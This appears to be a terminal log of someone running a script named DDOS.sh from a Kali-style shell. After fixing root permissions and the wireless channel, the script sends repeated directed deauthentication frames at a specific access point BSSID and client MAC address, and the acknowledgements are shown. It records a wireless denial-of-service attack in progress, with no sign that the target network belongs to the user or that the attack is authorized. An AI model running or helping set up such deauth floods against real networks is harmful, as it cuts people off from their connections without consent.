 ┌──(dasis㉿Windows)-[~/Documents]
└─$ ./DDOS.sh
socket(PF_PACKET) failed: Operation not permitted
This program requires root privileges.
SIOCSIFFLAGS: Operation not permitted
grep: MAC: No such file or directory
[ERROR] Could not change MAC: interface up or insufficient permissions: Operation not permitted
Error for wireless request "Set Mode" (8B06) :
    SET failed on device wlan0 ; Operation not permitted.
SIOCSIFFLAGS: Operation not permitted
s^C
┌──(dasis㉿Windows)-[~/Documents]
└─$ sudo ./DDOS.sh
22:36:07  Waiting for beacon frame (BSSID: B0:BE:76:70:E6:30) on channel 3
22:36:09  wlan0 is on channel 3, but the AP uses channel 2
grep: MAC: No such file or directory
^C
┌──(dasis㉿Windows)-[~/Documents]
└─$ sudo iwconfig wlan0 channel 2
┌──(dasis㉿Windows)-[~/Documents]
└─$ sudo ./DDOS.sh
22:36:38  Waiting for beacon frame (BSSID: B0:BE:76:70:E6:30) on channel 2
22:36:39  Sending 64 directed DeAuth (code 7). STMAC: [0A:39:2C:97:D2:C6] [17|50 ACKs]
22:36:39  Sending 64 directed DeAuth (code 7). STMAC: [0A:39:2C:97:D2:C6] [ 2|51 ACKs]
22:36:40  Sending 64 directed DeAuth (code 7). STMAC: [0A:39:2C:97:D2:C6] [ 0|59 ACKs]
22:40:24  Sending 64 directed DeAuth (code 7). STMAC: [0A:39:2C:97:D2:C6] [ 0|19 ACKs]
22:40:24  Sending 64 directed DeAuth (code 7). STMAC: [0A:39:2C:97:D2:C6] [ 0| 0 ACKs]